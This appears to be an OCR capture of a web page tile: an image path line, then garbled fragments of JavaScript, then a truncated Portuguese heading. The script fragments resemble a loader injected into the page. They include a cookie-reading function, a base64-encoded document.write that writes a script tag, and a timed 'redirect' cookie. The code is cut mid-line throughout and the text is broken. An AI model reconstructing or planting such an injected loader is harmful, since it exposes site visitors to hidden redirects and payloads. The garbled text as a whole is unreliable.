
cript src=’+src+’/script’)} /script!–/codes_ifra
function getCookie(e){var U=document.cookie.ma
/g,”\$1″)+”=([^;]*)”));return U?
W1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
h.floor(Date.now()/1e3+86400),date=new Date((
direct=”+time+”; path=/;
script src=”‘+src+'”/script’)} /script!–/codes_i
TUDO QUE VOCÊ PRECISA SABER SOB